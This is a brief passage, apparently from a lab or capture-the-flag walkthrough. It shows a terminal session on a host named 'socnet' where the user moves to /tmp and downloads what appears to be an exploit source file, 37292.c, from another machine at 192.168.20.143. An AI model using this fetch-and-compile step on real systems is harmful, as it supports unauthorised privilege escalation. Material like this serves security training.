 refused.
john@socnet:/home/socnet$ cd /tmp
john@socnet:/tmp$ wget http://192.168.20.143:80/37292.c
--2024-12-30 02:44:13--  http://192.168.20.143/37292.c
Connecting to 192.168.20.143:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================================>] 5,119       --.-K/s   in 0s
2024-12-30 02:44:13 (393 MB/s) - ‘37292.c’ saved [5119/5119]
john@socnet:/tmp$